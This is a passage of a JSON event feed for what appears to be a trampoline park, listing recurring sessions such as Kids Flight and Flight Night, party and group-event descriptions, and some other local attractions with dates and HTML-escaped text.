+00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Thu Dec 30 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Thu Jan 01 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Fri Jan 02 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Sat Jan 03 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Mon Jan 05 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Tue Jan 06 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Wed Jan 07 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Thu Jan 08 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Fri Jan 09 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Sat Jan 10 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Mon Jan 12 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Tue Jan 13 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Wed Jan 14 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Thu Jan 15 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Fri Jan 16 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Sat Jan 17 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Mon Jan 19 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Tue Jan 20 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Wed Jan 21 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Thu Jan 22 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Fri Jan 23 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Sat Jan 24 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Mon Jan 26 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Tue Jan 27 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Wed Jan 28 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Thu Jan 29 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Fri Jan 30 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8531","name":"Kids Flight","date":"Sat Jan 31 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children six and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8393","name":"Flight Night","date":"Fri Jan 02 2026 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an \u003Cstrong\u003EEPIC\u003C/strong\u003E black light trampoline experience every Friday and Saturday from 7pm-9pm! The lasers come on, the lights go out, and we supply the beats&#8230;all ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8393","name":"Flight Night","date":"Sat Jan 03 2026 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an \u003Cstrong\u003EEPIC\u003C/strong\u003E black light trampoline experience every Friday and Saturday from 7pm-9pm! The lasers come on, the lights go out, and we supply the beats&#8230;all ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8393","name":"Flight Night","date":"Fri Jan 09 2026 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an \u003Cstrong\u003EEPIC\u003C/strong\u003E black light trampoline experience every Friday and Saturday from 7pm-9pm! The lasers come on, the lights go out, and we supply the beats&#8230;all ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8393","name":"Flight Night","date":"Sat Jan 10 2026 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an \u003Cstrong\u003EEPIC\u003C/strong\u003E black light trampoline experience every Friday and Saturday from 7pm-9pm! The lasers come on, the lights go out, and we supply the beats&#8230;all ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8393","name":"Flight Night","date":"Fri Jan 16 2026 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an \u003Cstrong\u003EEPIC\u003C/strong\u003E black light trampoline experience every Friday and Saturday from 7pm-9pm! The lasers come on, the lights go out, and we supply the beats&#8230;all ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8393","name":"Flight Night","date":"Sat Jan 17 2026 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an \u003Cstrong\u003EEPIC\u003C/strong\u003E black light trampoline experience every Friday and Saturday from 7pm-9pm! The lasers come on, the lights go out, and we supply the beats&#8230;all ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8393","name":"Flight Night","date":"Fri Jan 23 2026 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an \u003Cstrong\u003EEPIC\u003C/strong\u003E black light trampoline experience every Friday and Saturday from 7pm-9pm! The lasers come on, the lights go out, and we supply the beats&#8230;all ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8393","name":"Flight Night","date":"Sat Jan 24 2026 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an \u003Cstrong\u003EEPIC\u003C/strong\u003E black light trampoline experience every Friday and Saturday from 7pm-9pm! The lasers come on, the lights go out, and we supply the beats&#8230;all ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8393","name":"Flight Night","date":"Fri Jan 30 2026 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an \u003Cstrong\u003EEPIC\u003C/strong\u003E black light trampoline experience every Friday and Saturday from 7pm-9pm! The lasers come on, the lights go out, and we supply the beats&#8230;all ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8393","name":"Flight Night","date":"Sat Jan 31 2026 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an \u003Cstrong\u003EEPIC\u003C/strong\u003E black light trampoline experience every Friday and Saturday from 7pm-9pm! The lasers come on, the lights go out, and we supply the beats&#8230;all ages welcome!\u003C/p\u003E\n"},{"id":"event-id-8119","name":"Group Events","date":[],"type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EEver wanted to throw a soiree on Saturn, bust a move on the moon, or celebrate amongst the stars? At a Flight\u00a0trampoline park, group events\u00a0are out of this world\u2026so let\u2019s party! We host all sorts of celebrations at Flight, making us one of the most popular\u00a0trampoline places for unique events\u00a0in the whole country.\u003C/p\u003E\n\u003Cp\u003EWhether you want to throw an epic\u00a0trampoline work outing,\u00a0host an unforgettable after-prom, or treat your team to the best bonding sesh ever, your Flight friends have got you covered!\u003C/p\u003E\n"},{"id":"event-id-7992","name":"Group Events","date":[],"type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EEver wanted to throw a soiree on Saturn, bust a move on the moon, or celebrate amongst the stars? At a Flight\u00a0trampoline park, group events\u00a0are out of this world\u2026so let\u2019s party! We host all sorts of celebrations at Flight, making us one of the most popular\u00a0trampoline places for unique events\u00a0in the whole country.\u003C/p\u003E\n\u003Cp\u003EWhether you want to throw an epic\u00a0trampoline work outing,\u00a0host an unforgettable after-prom, or treat your team to the best bonding sesh ever, your Flight friends have got you covered\u003C/p\u003E\n"},{"id":"event-id-5903","name":"It\u2019s an Interstellar Birthday!","date":[],"type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EWhen you throw a Flight birthday party, you\u2019re a VIP! Once you\u2019ve booked a party with us, you\u2019ll be assigned a dedicated party host and team. They\u2019ll handle the less fun details (like set up and clean up), so you can fully enjoy the celebration. And be sure to come hungry: our pizza packages and snacks are out of this world. Plus, you\u2019re welcome to bring your own dessert!\u003C/p\u003E\n\u003Cp\u003EWe always give the guests of honor their very own Golden Ticket, which entitles them to blast off into space with us whenever they\u2019d like for 30 consecutive days!\u003C/p\u003E\n\u003Cp\u003EYour party always includes a specialized party host who will moonwalk you through our process. Get in touch today to learn more!\u003C/p\u003E\n"},{"id":"event-id-3868","name":"Roller Skating","date":"Mon Feb 25 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003ERoller skate and dance to 70\u2019s, 80\u2019s and 90\u2019s music.\u003C/p\u003E\n"},{"id":"event-id-3868","name":"Roller Skating","date":"Tue Feb 26 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003ERoller skate and dance to 70\u2019s, 80\u2019s and 90\u2019s music.\u003C/p\u003E\n"},{"id":"event-id-3868","name":"Roller Skating","date":"Wed Feb 27 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003ERoller skate and dance to 70\u2019s, 80\u2019s and 90\u2019s music.\u003C/p\u003E\n"},{"id":"event-id-3868","name":"Roller Skating","date":"Thu Feb 28 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003ERoller skate and dance to 70\u2019s, 80\u2019s and 90\u2019s music.\u003C/p\u003E\n"},{"id":"event-id-3867","name":"Sector X Laser Tag","date":"Mon Feb 25 2019 16:30:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGrab your Laser Phaser &amp; embark on your next mission!\u003C/p\u003E\n"},{"id":"event-id-3867","name":"Sector X Laser Tag","date":"Tue Feb 26 2019 16:30:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGrab your Laser Phaser &amp; embark on your next mission!\u003C/p\u003E\n"},{"id":"event-id-3867","name":"Sector X Laser Tag","date":"Wed Feb 27 2019 16:30:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGrab your Laser Phaser &amp; embark on your next mission!\u003C/p\u003E\n"},{"id":"event-id-3867","name":"Sector X Laser Tag","date":"Thu Feb 28 2019 16:30:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGrab your Laser Phaser &amp; embark on your next mission!\u003C/p\u003E\n"},{"id":"event-id-3865","name":"Jumping Jacks Inflatable Park","date":"Mon Feb 25 2019 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003ENever grow up at the only Bounce House inflatable park in Columbia, SC.\u003C/p\u003E\n"},{"id":"event-id-3865","name":"Jumping Jacks Inflatable Park","date":"Tue Feb 26 2019 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003ENever grow up at the only Bounce House inflatable park in Columbia, SC.\u003C/p\u003E\n"},{"id":"event-id-3865","name":"Jumping Jacks Inflatable Park","date":"Wed Feb 27 2019 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003ENever grow up at the only Bounce House inflatable park in Columbia, SC.\u003C/p\u003E\n"},{"id":"event-id-3865","name":"Jumping Jacks Inflatable Park","date":"Thu Feb 28 2019 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003ENever grow up at the only Bounce House inflatable park in Columbia, SC.\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Sep 01 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Sep 02 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Sep 03 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Sep 04 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Sep 05 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Sep 06 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Sep 07 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Sep 08 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Sep 09 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Sep 10 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Sep 11 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Sep 12 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Sep 13 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Sep 14 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Sep 15 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Sep 16 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Sep 17 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Sep 18 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Sep 19 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Sep 20 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Sep 21 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Sep 22 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Sep 23 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Sep 24 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Sep 25 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Sep 26 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every 